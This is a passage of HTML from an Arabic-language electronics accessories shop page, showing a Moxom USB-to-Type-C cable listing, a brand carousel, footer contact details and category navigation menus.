			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-moxom-ar label-attribute-pa_brand">Moxom</span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-2-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-2-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-2-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-2-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-2-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-2-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-2.jpg 1000w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/moxom-mx-cb30-fast-charge-data-transfer-2-4a-usb-to-type-c-craft-cable-highend/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/03/moxom-cb30-1.jpg 1024w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="14819" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/moxom-mx-cb30-fast-charge-data-transfer-2-4a-usb-to-type-c-craft-cable-highend/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14831"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="6ea736662d" data-product-id="14819" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/moxom-mx-cb30-fast-charge-data-transfer-2-4a-usb-to-type-c-craft-cable-highend/">MOXOM MX-CB30 FAST CHARGE &#038; DATA TRANSFER 2.4A USB TO TYPE-C CRAFT CABLE | HIGHEND</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/accessories-ar/cables-ar/" rel="tag">كابلات</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>100&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=14831" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14831" data-product_sku="Moxom cb30" aria-label="Add to cart: &ldquo;MOXOM MX-CB30 FAST CHARGE &amp; DATA TRANSFER 2.4A USB TO TYPE-C CRAFT CABLE | HIGHEND&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

							

			</div>

			</div>
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_2479" class="wd-brands brands-widget slider-brands_2479 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container wd-carousel-dis-mb wd-off-md wd-off-sm">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid scroll-init" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/miniso-ar/" title="Miniso">
									
									Miniso
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/standard-st-ar/" title="Standard ST" class="wd-fill"></a>
									
									<img width="139" height="184" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/STANDARD-PNG.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/ugreen-ar/" title="UGREEN">
									
									UGREEN
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/motospeed/" title="MOTOSPEED" class="wd-fill"></a>
									
									<img width="200" height="142" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png 200w, https://highendtec.com/wp-content/uploads/2022/02/motospeed-png-150x107.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/joyroom-ar/" title="Joyroom" class="wd-fill"></a>
									
									<img width="200" height="133" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png 200w, https://highendtec.com/wp-content/uploads/2022/05/Untitled-1-150x100.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/victsing-ar/" title="Victsing" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/victsing.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/lava-ar/" title="LAVA">
									
									LAVA
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/aukey/" title="Aukey" class="wd-fill"></a>
									
									<img width="265" height="238" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 265px) 100vw, 265px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png 265w, https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png-150x135.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/speedlink-ar/" title="Speedlink">
									
									Speedlink
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/anker-ar/" title="Anker">
									
									Anker
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/r8-ar-2/" title="R8" class="wd-fill"></a>
									
									<img width="110" height="116" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/R8-A6-6.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/yesoriginal-ar/" title="YesOriginal">
									
									YesOriginal
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/wo-ar/" title="W&amp;O">
									
									W&amp;O
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/meetion-ar/" title="Meetion">
									
									Meetion
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/armaggeddon-ar/" title="Armaggeddon" class="wd-fill"></a>
									
									<img width="150" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png 150w, https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/beexcellent-ar/" title="Beexcellent" class="wd-fill"></a>
									
									<img width="281" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 281px) 100vw, 281px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/logo.png 281w, https://highendtec.com/wp-content/uploads/2022/04/logo-150x80.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/ugreen-ar-2/" title="UGREEN">
									
									UGREEN
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/microsoft-ar/" title="Microsoft" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microsoft-logo-old-ms-business-101289.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/bingozones-ar/" title="BingoZones">
									
									BingoZones
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/t-wolf-ar/" title="T-Wolf" class="wd-fill"></a>
									
									<img width="310" height="68" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 310px) 100vw, 310px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png 310w, https://highendtec.com/wp-content/uploads/2022/04/twolf-logo-150x33.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/cooler-master-ar/" title="Cooler Master">
									
									Cooler Master
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/joyroom-ar-2/" title="Joyroom">
									
									Joyroom
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/mtouch-ar/" title="Mtouch">
									
									Mtouch
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/moxom-ar/" title="Moxom">
									
									Moxom
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/tp-link-ar/" title="TP-LINK">
									
									TP-LINK
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/avantree-ar/" title="Avantree" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/avantree.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/genius-ar/" title="Genius" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Genius_logo_logotype_emblem.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/apple-ar/" title="Apple">
									
									Apple
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/cougar-ar/" title="Cougar">
									
									Cougar
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/x96-ar/" title="X96" class="wd-fill"></a>
									
									<img width="225" height="225" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 225px) 100vw, 225px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png 225w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-150x150.png 150w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-70x70.png 70w" />															</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1642331940323{margin-bottom: 20px !important;}.vc_custom_1642340146207{margin-bottom: 0px !important;}.wd-rs-61e41f2a1eb8d.wd-list {
	 --li-mb: 15px; 
}

</style><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e3ff1b63ad0" class="wd-image wd-wpb wd-rs-61e3ff1b63ad0 text-left vc_custom_1642331940323">
							<a href="#" >
			
			<img width="190" height="60" src="[data-uri]" class="attachment-190x60 size-190x60 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 190px) 100vw, 190px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logo-5-190x60.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" />
							</a>
					</div>
		
		<ul class=" wd-rs-61e41f2a1eb8d wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1642340146207" id="wd-61e41f2a1eb8d">
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
					<span class="list-content">٦ ش الاديب محمد زيتون مول كمبيو ماركت، امام نادي سموحة الرياضي
الإسكندرية
</span>
									</li>
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
					<span class="list-content">رقم التواصل: 01110810333</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div></p>
						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-20" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">روابط مفيدة</h5><div class="menu-useful-links-ar-container"><ul id="menu-useful-links-ar" class="menu"><li id="menu-item-9623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9623"><a href="https://highendtec.com/ar/">الرئيسية</a></li>
<li id="menu-item-9624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9624"><a href="https://highendtec.com/ar/deals/">عروض وخصومات</a></li>
<li id="menu-item-9625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9625"><a href="https://highendtec.com/ar/new-arrivals/">أحدث المنتجات</a></li>
<li id="menu-item-9627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9627"><a href="https://highendtec.com/ar/shop/">جميع المنتجات</a></li>
<li id="menu-item-9626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9626"><a href="https://highendtec.com/ar/contact-us/">اتصل بنا</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="nav_menu-21" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">حسابي</h5><div class="menu-my-account-ar-container"><ul id="menu-my-account-ar" class="menu"><li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://highendtec.com/ar/my-account-ar/">حسابي</a></li>
<li id="menu-item-9629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9629"><a href="https://highendtec.com/ar/my-account-ar/orders/">طلباتي</a></li>
<li id="menu-item-9630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9630"><a href="https://highendtec.com/ar/my-account-ar/points-and-rewards/">نقاطي</a></li>
<li id="menu-item-9631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9631"><a href="https://highendtec.com/ar/track-your-order/">تتبع الطلبات</a></li>
<li id="menu-item-9632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9632"><a href="https://highendtec.com/ar/return-policy/">سياسة الإسترجاع والشحن</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://highendtec.com"><strong>High End Technology</strong></a> <i class="fa fa-copyright"></i>  2024 | All Rights Reserved															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://highendtec.com/wp-content/uploads/2022/08/payment.png" alt="payment">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/ar/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن منتجات" value="" name="s" aria-label="Search" title="البحث عن منتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								القائمة							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								تصنيفات							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0" ><a href="https://highendtec.com/ar/product-category/keyboard-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">كيبورد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0" ><a href="https://highendtec.com/ar/product-category/mouse-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">ماوس</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0" ><a href="https://highendtec.com/ar/product-category/mouse-pad-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">ماوس باد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0" ><a href="https://highendtec.com/ar/product-category/gaming-combo-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">جيمنج كومبو</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0" ><a href="https://highendtec.com/ar/product-category/headset-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">سماعات رأس</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0" ><a href="https://highendtec.com/ar/product-category/microphone-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">ميكروفون</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0" ><a href="https://highendtec.com/ar/product-category/speakers-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">سماعات خارجية</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0" ><a href="https://highendtec.com/ar/product-category/webcam-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">ويب كام</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0" ><a href="https://highendtec.com/ar/product-category/fans-cooling-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">المراوح والتبريد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0" ><a href="https://highendtec.com/ar/product-category/gamepads-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">جيم باد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0" ><a href="https://highendtec.com/ar/product-category/accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">اكسسوارات</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/cables-ar/" class="woodmart-nav-link">كابلات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/converters-ar/" class="woodmart-nav-link">كونفرتر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/flash-drive-ar/" class="woodmart-nav-link">فلاشات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/video-capture-card-ar/" class="woodmart-nav-link">كارت تسجيل فيديو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/usb-hub-ar/" class="woodmart-nav-link">مشترك يو اس بي</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/car-accessories-ar/" class="woodmart-nav-link">Car Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/mobile-phone-accessories-ar/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0" ><a href="https://highendtec.com/ar/product-category/network-gears-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">اجهزة واكسسوار الشبكات</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">ساعات ذكية | لاب شيرت | اكسسورات</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/bags-lap-shirt-sleeves/" class="woodmart-nav-link">شنطة لابتوب | لاب شيرت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/smart-watches-ar/" class="woodmart-nav-link">ساعات ذكية</a></li>
